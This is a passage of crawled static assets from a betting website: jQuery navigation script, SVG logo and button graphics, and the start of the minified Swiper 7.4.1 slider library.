if($(".web-searwords").is(":hidden")){$(this).addClass("ontrue");$(".web-searwords").slideDown(300)}else{$(this).removeClass("ontrue");$(".web-searwords").slideUp(100)}});sunNavEvent();function sunNavEvent(){if($(window).width()>1000){$(".web-navbar").show();$(".web-navbar ul li").hover(function(){$(this).find(".web-sunnav").fadeIn()},function(){$(this).find(".web-sunnav").fadeOut()})}else{$(".web-sunnavclick").click(function(){var sunNavMObileWords=$(this).next(".web-sunnav");$(".web-sunnav").slideUp(200);$(".web-sunnavclick").removeClass("ontrue");if($(sunNavMObileWords).is(":hidden")){$(this).addClass("ontrue");$(sunNavMObileWords).slideDown(300)}else{$(this).removeClass("ontrue");$(sunNavMObileWords).slideUp(200)}})}}
$(".web-navclick").click(function(){if($(window).width()<1000){$(".web-searwords").slideUp(100);$(".web-searclick").removeClass("ontrue")}
if($(".web-navbarbox").is(":hidden")){$(this).addClass("ontrue");$(".web-navbarbox").slideDown(500)}else{$(this).removeClass("ontrue");$(".web-navbarbox").slideUp(300)}});$("a[href*=#],area[href*=#]").click(function(){if(location.pathname.replace(/^\//,"")==this.pathname.replace(/^\//,"")&&location.hostname==this.hostname){var $target=$(this.hash);$target=$target.length&&$target||$("[name="+this.hash.slice(1)+"]");if($target.length){var targetOffset=$target.offset().top-$(".web-wrapper").height();$("html,body").animate({scrollTop:targetOffset},1000);return false}}});$(".web-sunnavl-click a").mouseover(function(){var $ul2=$(this).parents().siblings(".web-sunnavl-img");var $this2=$(this);var $t2=$this2.index();$ul2.removeClass("ontrue");$ul2.eq($t2).addClass("ontrue")});$(".topback").hide();$(window).scroll(function(){if($(window).scrollTop()>200){$(".topback").fadeIn(300)}else{$(".topback").fadeOut(200)}});$(".topback").click(function(){$("html,body").animate({scrollTop:"0px"},800)});});$(".footop,#top").click(function(){$("body, html").stop().animate({"scrollTop":0});});var btn=document.getElementById('btn');var clipboard=new Clipboard(btn);clipboard.on('success',function(e){$('#weixin').slideDown().delay(1500).slideUp(500);console.log(e);});clipboard.on('error',function(e){$('#weixin').slideDown().delay(1500).slideUp(500);console.log(e);});function dkcf(){$('#wxnr').fadeIn("fast");$('#fdwx').fadeOut("fast");}
function gbcf(){$('#fdwx').fadeIn("slow");$('#wxnr').fadeOut("fast");}

--- FILE ---
content_type: image/svg+xml
request_url: http://www.betway8889.com/money/static/picture/k8_logo1.svg
body_size: 31632
content:
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 458 116" width="233" height="59">
	<defs>
		<image width="953" height="140" id="img1" href="[data-uri]"/>
	</defs>
	<style>
		tspan { white-space:pre }
	</style>
	<use id="Layer 0" href="#img1" x="-483" y="-20" />
</svg>

--- FILE ---
content_type: image/svg+xml
request_url: http://www.betway8889.com/money/static/image/register_btn.svg
body_size: 2698
content:
<svg width="205" height="65" viewBox="0 0 205 65" fill="none" xmlns="http://www.w3.org/2000/svg">
<g clip-path="url(#clip0_1451_12459)">
<rect width="205" height="65" rx="16" fill="url(#paint0_linear_1451_12459)"/>
<g opacity="0.1">
<mask id="mask0_1451_12459" style="mask-type:alpha" maskUnits="userSpaceOnUse" x="-6" y="-10" width="344" height="109">
<rect x="-6" y="-10" width="343.769" height="109" rx="16" fill="#D9D9D9"/>
</mask>
<g mask="url(#mask0_1451_12459)">
<path d="M215.38 -26.8801C185.861 -30.9764 154.163 -19.5036 127.727 -2.58895C113.387 6.58657 99.4444 14.6378 83.4456 16.2679C66.188 18.0259 49.152 14.1329 32.5889 7.81296C34.8077 8.33501 35.8689 8.50203 37.8279 8.63946C55.2547 13.0459 73.0886 14.9642 90.6981 11.2583C106.155 8.00575 119.562 -0.821418 133.051 -11.0582C146.003 -20.8875 158.582 -28.1752 172.974 -33.2449C187.549 -38.3796 202.521 -43.8101 217.691 -43.894C216.758 -38.244 216.009 -32.6045 215.38 -26.8801Z" fill="#91979D"/>
<path d="M213.899 -8.50733C183.956 -17.658 150.401 -8.60564 122.177 5.72359C106.974 13.4418 92.303 20.4241 75.827 20.3439C58.8399 20.2609 42.5217 14.3551 26.8047 6.03567C29.1998 6.93471 30.3708 7.29165 32.5896 7.8137C49.1526 14.1327 66.1894 18.0257 83.4463 16.2658C99.4458 14.6347 113.387 6.5835 127.728 -2.59202C154.163 -19.5076 185.861 -30.9813 215.379 -26.887C214.749 -20.7827 214.299 -14.645 213.899 -8.50638V-8.50733Z" fill="#DAE7EE"/>
<path d="M212.736 11.162C182.369 -2.97155 146.787 2.75862 116.42 14.0157C100.378 19.9625 84.735 25.58 67.9283 23.677C51.1061 21.7729 35.5349 13.7866 20.6865 3.3303C23.1758 4.59582 24.414 5.13887 26.8091 6.0379C42.5269 14.3554 58.8457 20.2602 75.8329 20.3414C92.3089 20.4206 106.98 13.4373 122.181 5.71723C150.404 -8.61486 183.957 -17.6692 213.899 -8.52229C213.487 -1.96276 213.113 4.59964 212.736 11.163V11.162Z" fill="#C08685"/>
<path d="M211.374 32.0821C180.509 12.9475 143.272 14.9222 110.47 22.4227C94.538 26.0656 78.6801 30.0521 62.4894 27.0019C44.8403 23.6768 28.9583 13.2825 14.4355 -0.283203C16.9354 1.34117 18.1999 2.06555 20.6884 3.33108C35.5368 13.7864 51.1087 21.7718 67.9302 23.6749C84.7368 25.577 100.379 19.9585 116.421 14.0107C146.787 2.75271 182.369 -2.97936 212.735 11.1523C212.324 18.1346 211.88 25.1103 211.372 32.0811L211.374 32.0821Z" fill="#DAE7EE"/>
<path d="M209.301 54.1763C178.143 30.0407 139.446 28.0451 104.354 31.0724C87.6802 32.5116 70.7915 34.7478 54.3247 29.6914C36.6635 24.2686 21.6105 11.349 8.2666 -4.7793C10.6935 -2.80657 11.9424 -1.90467 14.4423 -0.281251C28.9657 13.2826 44.8477 23.674 62.4968 26.9981C78.6875 30.0474 94.544 26.0599 110.476 22.4142C143.276 14.9107 180.511 12.9323 211.376 32.0621C210.816 39.4577 210.113 46.8218 209.301 54.1744L209.301 54.1763Z" fill="#20222A"/>
<path d="M206.001 77.4029C174.838 48.1795 135.143 42.0857 98.0847 40.1082C81.0678 39.1996 63.4003 39.5604 47.0008 32.6172C28.9162 24.961 14.521 9.04752 2.37988 -10.1357C4.65107 -7.8223 5.84259 -6.74861 8.26953 -4.77588C21.6142 11.3505 36.6671 24.2691 54.3283 29.691C70.7951 34.7464 87.6839 32.5084 104.357 31.0691C139.449 28.0389 178.145 30.0336 209.303 54.1673C208.372 61.9666 207.28 69.6943 206.001 77.4029Z" fill="#DAE7EE"/>
<path d="M200.96 101.68C170.312 67.2378 130.215 56.9171 91.6868 49.6522C74.134 46.3424 55.3925 44.7247 38.9441 35.2476C20.7753 24.7779 7.48092 5.77506 -3.0127 -16.3296C-0.980098 -13.685 0.113016 -12.4443 2.3842 -10.1308C14.5267 9.04958 28.922 24.9602 47.0065 32.6144C63.406 39.5557 81.0729 39.194 98.0898 40.0997C135.146 42.0734 174.841 48.1634 206.004 77.3821C204.544 85.5812 202.87 93.6516 200.959 101.68H200.96Z" fill="#D7D192"/>
<path d="M193.661 126.969C164.251 87.1605 124.619 72.4113 85.1726 59.8458C67.6827 54.2741 48.7302 50.5147 32.6712 39.2414C13.5261 25.8027 1.29869 2.38286 -7.70605 -23.3418C-5.99559 -20.3755 -5.04265 -18.9707 -3.01076 -16.327C7.48356 5.77668 20.7779 24.7786 38.9467 35.2464C55.3951 44.7225 74.1359 46.3393 91.6888 49.6481C130.216 56.9101 170.314 67.229 200.962 101.669C198.796 110.266 196.371 118.656 193.661 126.968V126.969Z" fill="#DAE7EE"/>
<path d="M183.596 153.187C168.596 128.22 150.246 109.381 128.634 95.9541C112.462 85.9073 95.4731 78.2836 78.573 70.8155C60.708 62.9217 40.7523 57.0303 25.0267 42.7077C5.89792 25.2862 -4.59499 -2.27467 -11.4893 -31.144C-10.1845 -27.8648 -9.41277 -26.3015 -7.7023 -23.3352C1.30457 2.38658 13.5327 25.8016 32.6778 39.2385C48.7368 50.5098 67.6893 54.2673 85.1791 59.8371C124.625 72.3979 164.258 87.1432 193.669 126.947C190.604 135.927 187.255 144.62 183.596 153.187Z" fill="#7D8C84"/>
</g>
</g>
<g clip-path="url(#clip1_1451_12459)">
<path d="M205.462 -0.077127C205.462 2.48579 205.462 18.6476 205.462 20.7584C205.462 22.8691 203.963 23.4966 203.064 23.4966L133.637 23.4966C132.694 23.4966 131.855 22.8327 131.541 21.8396L124.014 -2.01131C123.596 -3.3371 123.331 -4 122.283 -4C122.283 -4 175.67 -4 202.23 -4C204.238 -4 205.462 -2.64005 205.462 -0.077127Z" fill="url(#paint1_linear_1451_12459)"/>
</g>
</g>
<defs>
<linearGradient id="paint0_linear_1451_12459" x1="11.6679" y1="0" x2="11.6679" y2="65" gradientUnits="userSpaceOnUse">
<stop stop-color="#D62239"/>
<stop offset="1" stop-color="#7B181C"/>
</linearGradient>
<linearGradient id="paint1_linear_1451_12459" x1="229.45" y1="-11.1911" x2="229.738" y2="26.2287" gradientUnits="userSpaceOnUse">
<stop stop-color="#FEF4C2"/>
<stop offset="1" stop-color="#FFC758"/>
</linearGradient>
<clipPath id="clip0_1451_12459">
<rect width="205" height="65" rx="16" fill="white"/>
</clipPath>
<clipPath id="clip1_1451_12459">
<rect width="86.4623" height="27.4966" fill="white" transform="translate(119 -4)"/>
</clipPath>
</defs>
</svg>


--- FILE ---
content_type: application/javascript
request_url: http://www.betway8889.com/money/static/js/swiper-bundle.min.js
body_size: 56034
content:
/**
 * Swiper 7.4.1
 * Most modern mobile touch slider and framework with hardware accelerated transitions
 * https://swiperjs.com
 *
 * Copyright 2014-2021 Vladimir Kharlampidi
 *
 * Released under the MIT License
 *
 * Released on: December 24, 2021
 */

!function(e, t) {
    "object" == typeof exports && "undefined" != typeof module ? module.exports = t() : "function" == typeof define && define.amd ? define(t) : (e = "undefined" != typeof globalThis ? globalThis : e || self).Swiper = t()
}(this, (function() {
    "use strict";
    function e(e) {
        return null !== e && "object" == typeof e && "constructor"in e && e.constructor === Object
    }
    function t(s={}, a={}) {
        Object.keys(a).forEach((i=>{
            void 0 === s[i] ? s[i] = a[i] : e(a[i]) && e(s[i]) && Object.keys(a[i]).length > 0 && t(s[i], a[i])
        }
        ))
    }
    const s = {
        body: {},
        addEventListener() {},
        removeEventListener() {},
        activeElement: {
            blur() {},
            nodeName: ""
        },
        querySelector: ()=>null,
        querySelectorAll: ()=>[],
        getElementById: ()=>null,
        createEvent: ()=>({
            initEvent() {}
        }),
        createElement: ()=>({
            children: [],
            childNodes: [],
            style: {},
            setAttribute() {},
            getElementsByTagName: ()=>[]
        }),
        createElementNS: ()=>({}),
        importNode: ()=>null,
        location: {
            hash: "",
            host: "",
            hostname: "",
            href: "",
            origin: "",
            pathname: "",
            protocol: "",
            search: ""
        }
    };
    function a() {
        const e = "undefined" != typeof document ? document : {};
        return t(e, s),
        e
    }
    const i = {
        document: s,
        navigator: {
            userAgent: ""
        },
        location: {
            hash: "",
            host: "",
            hostname: "",
            href: "",
            origin: "",
            pathname: "",
            protocol: "",
            search: ""
        },
        history: {
            replaceState() {},
            pushState() {},
            go() {},
            back() {}
        },
        CustomEvent: function() {
            return this
        },
        addEventListener() {},
        removeEventListener() {},
        getComputedStyle: ()=>({
            getPropertyValue: ()=>""
        }),
        Image() {},
        Date() {},
        screen: {},
        setTimeout() {},
        clearTimeout() {},
        matchMedia: ()=>({}),
        requestAnimationFrame: e=>"undefined" == typeof setTimeout ? (e(),
        null) : setTimeout(e, 0),
        cancelAnimationFrame(e) {
            "undefined" != typeof setTimeout && clearTimeout(e)
        }
    };
    function r() {
        const e = "undefined" != typeof window ? window : {};
        return t(e, i),
        e
    }
    class n extends Array {
        constructor(e) {
            super(...e || []),
            function(e) {
                const t = e.__proto__;
                Object.defineProperty(e, "__proto__", {
                    get: ()=>t,
                    set(e) {
                        t.__proto__ = e
                    }
                })
            }(this)
        }
    }
    function l(e=[]) {
        const t = [];
        return e.forEach((e=>{
            Array.isArray(e) ? t.push(...l(e)) : t.push(e)
        }
        )),
        t
    }
    function o(e, t) {
        return Array.prototype.filter.call(e, t)
    }
    function d(e, t) {
        const s = r()
          , i = a();
        let l = [];
        if (!t && e instanceof n)
            return e;
        if (!e)
            return new n(l);
        if ("string" == typeof e) {
            const s = e.trim();
            if (s.indexOf("<") >= 0 && s.indexOf(">") >= 0) {
                let e = "div";
                0 === s.indexOf("<li") && (e = "ul"),
                0 === s.indexOf("<tr") && (e = "tbody"),
                0 !== s.indexOf("<td") && 0 !== s.indexOf("<th") || (e = "tr"),
                0 === s.indexOf("<tbody") && (e = "table"),
                0 === s.indexOf("<option") && (e = "select");
                const t = i.createElement(e);
                t.innerHTML = s;
                for (let e = 0; e < t.childNodes.length; e += 1)
                    l.push(t.childNodes[e])
            } else
                l = function(e, t) {
                    if ("string" != typeof e)
                        return [e];
                    const s = []
                      , a = t.querySelectorAll(e);
                    for (let e = 0; e < a.length; e += 1)
                        s.push(a[e]);
                    return s
                }(e.trim(), t || i)
        } else if (e.nodeType || e === s || e === i)
            l.push(e);
        else if (Array.isArray(e)) {
            if (e instanceof n)
                return e;
            l = e
        }
        return new n(function(e) {
            const t = [];
            for (let s = 0; s < e.length; s += 1)
                -1 === t.indexOf(e[s]) && t.push(e[s]);
            return t
        }(l))
    }
    d.fn = n.prototype;
    const p = {
        addClass: function(...e) {
            const t = l(e.map((e=>e.split(" "))));
            return this.forEach((e=>{
                e.classList.add(...t)
            }
            )),
            this
        },
        removeClass: function(...e) {
            const t = l(e.map((e=>e.split(" "))));
            return this.forEach((e=>{
                e.classList.remove(...t)
            }
            )),
            this
        },
        hasClass: function(...e) {
            const t = l(e.map((e=>e.split(" "))));
            return o(this, (e=>t.filter((t=>e.classList.contains(t))).length > 0)).length > 0
        },
        toggleClass: function(...e) {
            const t = l(e.map((e=>e.split(" "))));
            this.forEach((e=>{
                t.forEach((t=>{
                    e.classList.toggle(t)
                }
                ))
            }
            ))
        },
        attr: function(e, t) {
            if (1 === arguments.length && "string" == typeof e)
                return this[0] ? this[0].getAttribute(e) : void 0;
            for (let s = 0; s < this.length; s += 1)
                if (2 === arguments.length)
                    this[s].setAttribute(e, t);
                else
                    for (const t in e)
                        this[s][t] = e[t],
                        this[s].setAttribute(t, e[t]);
            return this
        },
        removeAttr: function(e) {
            for (let t = 0; t < this.length; t += 1)
                this[t].removeAttribute(e);
            return this
        },
        transform: function(e) {
            for (let t = 0; t < this.length; t += 1)
                this[t].style.transform = e;
            return this
        },
        transition: function(e) {
            for (let t = 0; t < this.length; t += 1)
                this[t].style.transitionDuration = "string" != typeof e ? `${e}ms` : e;
            return this
        },
        on: function(...e) {
            let[t,s,a,i] = e;
            function r(e) {
                const t = e.target;
                if (!t)
                    return;
                const i = e.target.dom7EventData || [];
                if (i.indexOf(e) < 0 && i.unshift(e),
                d(t).is(s))
                    a.apply(t, i);
                else {
                    const e = d(t).parents();
                    for (let t = 0; t < e.length; t += 1)
                        d(e[t]).is(s) && a.apply(e[t], i)
                }
            }
            function n(e) {
                const t = e && e.target && e.target.dom7EventData || [];
                t.indexOf(e) < 0 && t.unshift(e),
                a.apply(this, t)
            }
            "function" == typeof e[1] && ([t,a,i] = e,
            s = void 0),
            i || (i = !1);
            const l = t.split(" ");
            let o;
            for (let e = 0; e < this.length; e += 1) {
                const t = this[e];
                if (s)
                    for (o = 0; o < l.length; o += 1) {
                        const e = l[o];
                        t.dom7LiveListeners || (t.dom7LiveListeners = {}),
                        t.dom7LiveListeners[e] || (t.dom7LiveListeners[e] = []),
                        t.dom7LiveListeners[e].push({
                            listener: a,
                            proxyListener: r
                        }),
                        t.addEventListener(e, r, i)
                    }
                else
                    for (o = 0; o < l.length; o += 1) {
                        const e = l[o];
                        t.dom7Listeners || (t.dom7Listeners = {}),
                        t.dom7Listeners[e] || (t.dom7Listeners[e] = []),
                        t.dom7Listeners[e].push({
                            listener: a,
                            proxyListener: n
                        }),
                        t.addEventListener(e, n, i)
                    }
            }
            return this
        },
        off: function(...e) {
            let[t,s,a,i] = e;
            "function" == typeof e[1] && ([t,a,i] = e,
            s = void 0),
            i || (i = !1);
            const r = t.split(" ");
            for (let e = 0; e < r.length; e += 1) {
                const t = r[e];
                for (let e = 0; e < this.length; e += 1) {
                    const r = this[e];
                    let n;
                    if (!s && r.dom7Listeners ? n = r.dom7Listeners[t] : s && r.dom7LiveListeners && (n = r.dom7LiveListeners[t]),
                    n && n.length)
                        for (let e = n.length - 1; e >= 0; e -= 1) {
                            const s = n[e];
                            a && s.listener === a || a && s.listener && s.listener.dom7proxy && s.listener.dom7proxy === a ? (r.removeEventListener(t, s.proxyListener, i),
                            n.splice(e, 1)) : a || (r.removeEventListener(t, s.proxyListener, i),
                            n.splice(e, 1))
                        }
                }
            }
            return this
        },
        trigger: function(...e) {
            const t = r()
              , s = e[0].split(" ")
              , a = e[1];
            for (let i = 0; i < s.length; i += 1) {
                const r = s[i];
                for (let s = 0; s < this.length; s += 1) {
                    const i = this[s];
                    if (t.CustomEvent) {
                        const s = new t.CustomEvent(r,{
                            detail: a,
                            bubbles: !0,
                            cancelable: !0
                        });
                        i.dom7EventData = e.filter(((e,t)=>t > 0)),
                        i.dispatchEvent(s),
                        i.dom7EventData = [],
                        delete i.dom7EventData
                    }
                }
            }
            return this
        },
        transitionEnd: function(e) {
            const t = this;
            return e && t.on("transitionend", (function s(a) {
                a.target === this && (e.call(this, a),
                t.off("transitionend", s))
            }
            )),
            this
        },
        outerWidth: function(e) {
            if (this.length > 0) {
                if (e) {
                    const e = this.styles();
                    return this[0].offsetWidth + parseFloat(e.getPropertyValue("margin-right")) + parseFloat(e.getPropertyValue("margin-left"))
                }
                return this[0].offsetWidth
            }
            return null
        },
        outerHeight: function(e) {
            if (this.length > 0) {
                if (e) {
                    const e = this.styles();
                    return this[0].offsetHeight + parseFloat(e.getPropertyValue("margin-top")) + parseFloat(e.getPropertyValue("margin-bottom"))
                }
                return this[0].offsetHeight
            }
            return null
        },
        styles: function() {
            const e = r();
            return this[0] ? e.getComputedStyle(this[0], null) : {}
        },
        offset: function() {
            if (this.length > 0) {
                const e = r()
                  , t = a()
                  , s = this[0]
                  , i = s.getBoundingClientRect()
                  , n = t.body
                  , l = s.clientTop || n.clientTop || 0
                  , o = s.clientLeft || n.clientLeft || 0
                  , d = s === e ? e.scrollY : s.scrollTop
                  , p = s === e ? e.scrollX : s.scrollLeft;
                return {
                    top: i.top + d - l,
                    left: i.left + p - o
                }
            }
            return null
        },
        css: function(e, t) {
            const s = r();
            let a;
            if (1 === arguments.length) {
                if ("string" != typeof e) {
                    for (a = 0; a < this.length; a += 1)
                        for (const t in e)
                            this[a].style[t] = e[t];
                    return this
                }
                if (this[0])
                    return s.getComputedStyle(this[0], null).getPropertyValue(e)
            }
            if (2 === arguments.length && "string" == typeof e) {
                for (a = 0; a < this.length; a += 1)
                    this[a].style[e] = t;
                return this
            }
            return this
        },
        each: function(e) {
            return e ? (this.forEach(((t,s)=>{
                e.apply(t, [t, s])
            }
            )),
            this) : this
        },
        html: function(e) {
            if (void 0 === e)
                return this[0] ? this[0].innerHTML : null;
            for (let t = 0; t < this.length; t += 1)
                this[t].innerHTML = e;
            return this
        },
        text: function(e) {
            if (void 0 === e)
                return this[0] ? this[0].textContent.trim() : null;
            for (let t = 0; t < this.length; t += 1)
                this[t].textContent = e;
            return this
        },
        is: function(e) {
            const t = r()
              , s = a()
              , i = this[0];
            let l, o;
            if (!i || void 0 === e)
                return !1;
            if ("string" == typeof e) {
                if (i.matches)
                    return i.matches(e);
                if (i.webkitMatchesSelector)
                    return i.webkitMatchesSelector(e);
                if (i.msMatchesSelector)
                    return i.msMatchesSelector(e);
                for (l = d(e),
                o = 0; o < l.length; o += 1)
                    if (l[o] === i)
                        return !0;
                return !1
            }
            if (e === s)
                return i === s;
            if (e === t)
                return i === t;
            if (e.nodeType || e instanceof n) {
                for (l = e.nodeType ? [e] : e,
                o = 0; o < l.length; o += 1)
                    if (l[o] === i)
                        return !0;
                return !1
            }
            return !1
        },
        index: function() {
            let e, t = this[0];
            if (t) {
                for (e = 0; null !== (t = t.previousSibling); )
                    1 === t.nodeType && (e += 1);
                return e
            }
        },
        eq: function(e) {
            if (void 0 === e)
                return this;
            const t = this.length;
            if (e > t - 1)
                return d([]);
            if (e < 0) {
                const s = t + e;
                return d(s < 0 ? [] : [this[s]])
            }
            return d([this[e]])
        },
        append: function(...e) {
            let t;
            const s = a();
            for (let a = 0; a < e.length; a += 1) {
                t = e[a];
                for (let e = 0; e < this.length; e += 1)
                    if ("string" == typeof t) {
                        const a = s.createElement("div");
                        for (a.innerHTML = t; a.firstChild; )
                            this[e].appendChild(a.firstChild)
                    } else if (t instanceof n)
                        for (let s = 0; s < t.length; s += 1)
                            this[e].appendChild(t[s]);
                    else
                        this[e].appendChild(t)
            }
            return this
        },
        prepend: function(e) {
            const t = a();
            let s, i;
            for (s = 0; s < this.length; s += 1)
                if ("string" == typeof e) {
                    const a = t.createElement("div");
                    for (a.innerHTML = e,
                    i = a.childNodes.length - 1; i >= 0; i -= 1)
                        this[s].insertBefore(a.childNodes[i], this[s].childNodes[0])
                } else if (e instanceof n)
                    for (i = 0; i < e.length; i += 1)
                        this[s].insertBefore(e[i], this[s].childNodes[0]);
                else
                    this[s].insertBefore(e, this[s].childNodes[0]);
            return this
        },
        next: function(e) {
            return this.length > 0 ? e ? this[0].nextElementSibling && d(this[0].nextElementSibling).is(e) ? d([this[0].nextElementSibling]) : d([]) : this[0].nextElementSibling ? d([this[0].nextElementSibling]) : d([]) : d([])
        },
        nextAll: function(e) {
            const t = [];
            let s = this[0];
            if (!s)
                return d([]);
            for (; s.nextElementSibling; ) {
                const a = s.nextElementSibling;
                e ? d(a).is(e) && t.push(a) : t.push(a),
                s = a
            }
            return d(t)
        },
        prev: function(e) {
            if (this.length > 0) {
                const t = this[0];
                return e ? t.previousElementSibling && d(t.previousElementSibling).is(e) ? d([t.previousElementSibling]) : d([]) : t.previousElementSibling ? d([t.previousElementSibling]) : d([])
            }
            return d([])
        },
        prevAll: function(e) {
            const t = [];
            let s = this[0];
            if (!s)
                return d([]);
            for (; s.previousElementSibling; ) {
                const a = s.previousElementSibling;
                e ? d(a).is(e) && t.push(a) : t.push(a),
                s = a
            }
            return d(t)
        },
        parent: function(e) {
            const t = [];
            for (let s = 0; s < this.length; s += 1)
                null !== this[s].parentNode && (e ? d(this[s].parentNode).is(e) && t.push(this[s].parentNode) : t.push(this[s].parentNode));
            return d(t)
        },
        parents: function(e) {
            const t = [];
            for (let s = 0; s < this.length; s += 1) {
                let a = this[s].parentNode;
                for (; a; )
                    e ? d(a).is(e) && t.push(a) : t.push(a),
                    a = a.parentNode
            }
            return d(t)
        },
        closest: function(e) {
            let t = this;
            return void 0 === e ? d([]) : (t.is(e) || (t = t.parents(e).eq(0)),
            t)
        },
        find: function(e) {
            const t = [];
            for (let s = 0; s < this.length; s += 1) {
                const a = this[s].querySelectorAll(e);
                for (let e = 0; e < a.length; e += 1)
                    t.push(a[e])
            }
            return d(t)
        },
        children: function(e) {
            const t = [];
            for (let s = 0; s < this.length; s += 1) {
                const a = this[s].children;
                for (let s = 0; s < a.length; s += 1)
                    e && !d(a[s]).is(e) || t.push(a[s])
            }
            return d(t)
        },
        filter: function(e) {
            return d(o(this, e))
        },
        remove: function() {
            for (let e = 0; e < this.length; e += 1)
                this[e].parentNode && this[e].parentNode.removeChild(this[e]);
            return this
        }
    };
    function c(e, t=0) {
        return setTimeout(e, t)
    }
    function u() {
        return Date.now()
    }
    function h(e, t="x") {
        const s = r();
        let a, i, n;
        const l = function(e) {
            const t = r();
            let s;
            return t.getComputedStyle && (s = t.getComputedStyle(e, null)),
            !s && e.currentStyle && (s = e.currentStyle),
            s || (s = e.style),
            s
        }(e);
        return s.WebKitCSSMatrix ? (i = l.transform || l.webkitTransform,
        i.split(",").length > 6 && (i = i.split(", ").map((e=>e.replace(",", "."))).join(", ")),
        n = new s.WebKitCSSMatrix("none" === i ? "" : i)) : (n = l.MozTransform || l.OTransform || l.MsTransform || l.msTransform || l.transform || l.getPropertyValue("transform").replace("translate(", "matrix(1, 0, 0, 1,"),
        a = n.toString().split(",")),
        "x" === t && (i = s.WebKitCSSMatrix ? n.m41 : 16 === a.length ? parseFloat(a[12]) : parseFloat(a[4])),
        "y" === t && (i = s.WebKitCSSMatrix ? n.m42 : 16 === a.length ? parseFloat(a[13]) : parseFloat(a[5])),
        i || 0
    }
    function m(e) {
        return "object" == typeof e && null !== e && e.constructor && "Object" === Object.prototype.toString.call(e).slice(8, -1)
    }
    function f(...e) {
        const t = Object(e[0])
          , s = ["__proto__", "constructor", "prototype"];
        for (let i = 1; i < e.length; i += 1) {
            const r = e[i];
            if (null != r && (a = r,
            !("undefined" != typeof window && void 0 !== window.HTMLElement ? a instanceof HTMLElement : a && (1 === a.nodeType || 11 === a.nodeType)))) {
                const e = Object.keys(Object(r)).filter((e=>s.indexOf(e) < 0));
                for (let s = 0, a = e.length; s < a; s += 1) {
                    const a = e[s]
                      , i = Object.getOwnPropertyDescriptor(r, a);
                    void 0 !== i && i.enumerable && (m(t[a]) && m(r[a]) ? r[a].__swiper__ ? t[a] = r[a] : f(t[a], r[a]) : !m(t[a]) && m(r[a]) ? (t[a] = {},
                    r[a].__swiper__ ? t[a] = r[a] : f(t[a], r[a])) : t[a] = r[a])
                }
            }
        }
        var a;
        return t
    }
    function g(e, t, s) {
        e.style.setProperty(t, s)
    }
    function v({swiper: e, targetPosition: t, side: s}) {
        const a = r()
          , i = -e.translate;
        let n, l = null;
        const o = e.params.speed;
        e.wrapperEl.style.scrollSnapType = "none",
        a.cancelAnimationFrame(e.cssModeFrameID);
        const d = t > i ? "next" : "prev"
          , p = (e,t)=>"next" === d && e >= t || "prev" === d && e <= t
          , c = ()=>{
            n = (new Date).getTime(),
            null === l && (l = n);
            const r = Math.max(Math.min((n - l) / o, 1), 0)
              , d = .5 - Math.cos(r * Math.PI) / 2;
            let u = i + d * (t - i);
            if (p(u, t) && (u = t),
            e.wrapperEl.scrollTo({
                [s]: u
            }),
            p(u, t))
                return e.wrapperEl.style.overflow = "hidden",
                e.wrapperEl.style.scrollSnapType = "",
                setTimeout((()=>{
                    e.wrapperEl.style.overflow = "",
                    e.wrapperEl.scrollTo({
                        [s]: u
                    })
                }
                )),
                void a.cancelAnimationFrame(e.cssModeFrameID);
            e.cssModeFrameID = a.requestAnimationFrame(c)
        }
        ;
        c()
    }
    let w, b, x;
    function y() {
        return w || (w = function() {
            const e = r()
              , t = a();
            return {
                smoothScroll: t.documentElement && "scrollBehavior"in t.documentElement.style,
                touch: !!("ontouchstart"in e || e.DocumentTouch && t instanceof e.DocumentTouch),
                passiveListener: function() {
                    let t = !1;
                    try {
                        const s = Object.defineProperty({}, "passive", {
                            get() {
                                t = !0
                            }
                        });
                        e.addEventListener("testPassiveListener", null, s)
                    } catch (e) {}
                    return t
                }(),
                gestures: "ongesturestart"in e
            }
        }()),
        w
    }
    function E(e={}) {
        return b || (b = function({userAgent: e}={}) {
            const t = y()
              , s = r()
              , a = s.navigator.platform
              , i = e || s.navigator.userAgent
              , n = {
                ios: !1,
                android: !1
            }
              , l = s.screen.width
              , o = s.screen.height
              , d = i.match(/(Android);?[\s\/]+([\d.]+)?/);
            let p = i.match(/(iPad).*OS\s([\d_]+)/);
            const c = i.match(/(iPod)(.*OS\s([\d_]+))?/)
              , u = !p && i.match(/(iPhone\sOS|iOS)\s([\d_]+)/)
              , h = "Win32" === a;
            let m = "MacIntel" === a;
            return !p && m && t.touch && ["1024x1366", "1366x1024", "834x1194", "1194x834", "834x1112", "1112x834", "768x1024", "1024x768", "820x1180", "1180x820", "810x1080", "1080x810"].indexOf(`${l}x${o}`) >= 0 && (p = i.match(/(Version)\/([\d.]+)/),
            p || (p = [0, 1, "13_0_0"]),
            m = !1),
            d && !h && (n.os = "android",
            n.android = !0),
            (p || u || c) && (n.os = "ios",
            n.ios = !0),
            n
        }(e)),
        b
    }
    function T() {
        return x || (x = function() {
            const e = r();
            return {
                isSafari: function() {
                    const t = e.navigator.userAgent.toLowerCase();
                    return t.indexOf("safari") >= 0 && t.indexOf("chrome") < 0 && t.indexOf("android") < 0
                }(),
                isWebView: /(iPhone|iPod|iPad).*AppleWebKit(?!.*Safari)/i.test(e.navigator.userAgent)
            }
        }()),
        x
    }
    Object.keys(p).forEach((e=>{
        Object.defineProperty(d.fn, e, {
            value: p[e],
            writable: !0
        })
    }
    ));
    var C = {
        on(e, t, s) {
            const a = this;
            if ("function" != typeof t)
                return a;
            const i = s ? "unshift" : "push";
            return e.split(" ").forEach((e=>{
                a.eventsListeners[e] || (a.eventsListeners[e] = []),
                a.eventsListeners[e][i](t)
            }
            )),
            a
        },
        once(e, t, s) {
            const a = this;
            if ("function" != typeof t)
                return a;
            function i(...s) {
                a.off(e, i),
                i.__emitterProxy && delete i.__emitterProxy,
                t.apply(a, s)
            }
            return i.__emitterProxy = t,
            a.on(e, i, s)
        },
        onAny(e, t) {
            const s = this;
            if ("function" != typeof e)
                return s;
            const a = t ? "unshift" : "push";
            return s.eventsAnyListeners.indexOf(e) < 0 && s.eventsAnyListeners[a](e),
            s
        },
        offAny(e) {
            const t = this;
            if (!t.eventsAnyListeners)
                return t;
            const s = t.eventsAnyListeners.indexOf(e);
            return s >= 0 && t.eventsAnyListeners.splice(s, 1),
            t
        },
        off(e, t) {
            const s = this;
            return s.eventsListeners ? (e.split(" ").forEach((e=>{
                void 0 === t ? s.eventsListeners[e] = [] : s.eventsListeners[e] && s.eventsListeners[e].forEach(((a,i)=>{
                    (a === t || a.__emitterProxy && a.__emitterProxy === t) && s.eventsListeners[e].splice(i, 1)
                }
                ))
